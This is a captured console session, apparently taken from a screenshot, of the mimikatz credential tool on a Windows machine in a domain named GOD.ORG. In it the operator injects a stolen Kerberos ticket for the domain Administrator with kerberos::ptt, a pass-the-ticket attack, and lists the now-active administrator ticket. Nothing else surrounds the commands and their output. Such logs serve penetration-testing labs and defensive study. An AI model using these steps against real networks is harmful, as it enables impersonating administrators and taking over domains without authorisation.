 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\liukaifeng01.GOD\Desktop\mimikatz_trunk\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb  8 2020 12:26:49
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ptt [0;96c2c]-2-1-40e00000-Administrator@krbtgt-GOD.ORG.kir
bi
* File: '[0;96c2c]-2-1-40e00000-Administrator@krbtgt-GOD.ORG.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 2020/2/19 14:59:02 ; 2020/2/20 0:59:02 ; 2020/2/26 14:59:
02
   Server Name       : krbtgt/GOD.ORG @ GOD.ORG
   Client Name       : Administrator @ GOD.ORG
   Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
mimikatz # _